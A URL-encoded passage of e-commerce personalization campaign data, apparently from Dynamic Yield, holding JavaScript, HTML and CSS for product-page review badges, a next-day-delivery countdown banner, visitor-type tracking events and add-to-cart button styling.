%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for 